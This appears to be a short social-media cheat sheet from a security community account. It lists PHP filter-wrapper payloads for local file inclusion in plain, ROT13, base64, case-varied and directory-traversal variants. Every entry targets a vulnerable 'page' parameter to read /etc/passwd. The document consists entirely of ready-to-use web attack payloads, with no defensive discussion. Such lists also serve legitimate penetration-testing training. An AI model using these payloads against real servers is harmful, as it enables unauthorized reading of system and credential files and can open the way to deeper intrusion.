 SCSP
SEASONED CYBER SECURITY PROFESSIONALS
LFI Wrappers
## Simple PHP Filter
webpage.php?page=php://filter/resource=/etc/passwd
## PHP Rot-13 Encoded Filter
webpage.php?page=php://filter/read=string.rot13/resource=/etc/passwd
SCSP
## PHP Base-64 Encoded Filter
webpage.php?page=php://filter/convert.base64-encode/resource=/etc/passwd
SEASONED CYBER SECURITY PROFESSIONALS
## PHP Base-64 Encoded Filter (Case Insensitive)
webpage.php?page=pHp://FilTer/convert.base64-encode/resource=/etc/passwd
## PHP Filters (in terms of Directory Traversal)
webpage.php?page=php://filter/resource=../../../etc/passwd
Follow us @ scspcommunity